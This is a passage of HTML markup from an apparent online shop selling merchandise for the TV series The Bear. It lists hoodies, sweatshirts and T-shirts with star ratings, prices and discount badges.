    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="103">
    <a href="https://thebearmerch.shop/product/the-bear-tv-series-pullover-hoodie-rb2709-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/297/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-16-small.jpg?w=250&amp;h=250"
                alt="The Bear tv series Pullover Hoodie RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thebearmerch.shop/product/the-bear-tv-series-pullover-hoodie-rb2709-2" class="capitalize hover:underline leading-3">The Bear tv series Pullover Hoodie RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.1 of 5 stars'"
     aria-label="4.1 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 82%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="97">
    <a href="https://thebearmerch.shop/product/the-bear-cannoli-sticker-pullover-sweatshirt-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/286/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-21-small.jpg?w=250&amp;h=250"
                alt="The Bear cannoli sticker Pullover Sweatshirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thebearmerch.shop/product/the-bear-cannoli-sticker-pullover-sweatshirt-rb2709" class="capitalize hover:underline leading-3">The Bear cannoli sticker Pullover Sweatshirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="73">
    <a href="https://thebearmerch.shop/product/the-bear-tv-series-classic-t-shirt-rb2709-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/213/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-3-small.jpg?w=250&amp;h=250"
                alt="The Bear tv series Classic T-Shirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thebearmerch.shop/product/the-bear-tv-series-classic-t-shirt-rb2709-2" class="capitalize hover:underline leading-3">The Bear tv series Classic T-Shirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="71">
    <a href="https://thebearmerch.shop/product/the-original-beef-of-chicagoland-the-bear-classic-t-shirt-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
